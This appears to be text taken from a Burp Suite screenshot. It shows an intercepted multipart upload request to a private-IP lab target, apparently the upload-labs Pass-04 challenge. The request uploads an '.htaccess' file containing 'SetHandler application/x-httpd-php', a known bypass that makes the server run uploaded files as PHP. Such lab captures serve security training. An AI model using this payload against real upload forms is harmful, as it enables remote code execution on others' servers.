 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.20.186.232:1111
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 339
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.20.186.232:1111
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywfQsA3ITRdALCrUA
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.20.186.232:1111/Pass-04/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
15 Connection: close
16
17 ------WebKitFormBoundarywfQsA3ITRdALCrUA
18 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
19 Content-Type: application/octet-stream
20
21 SetHandler application/x-httpd-php
22
23 ------WebKitFormBoundarywfQsA3ITRdALCrUA
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundarywfQsA3ITRdALCrUA--
28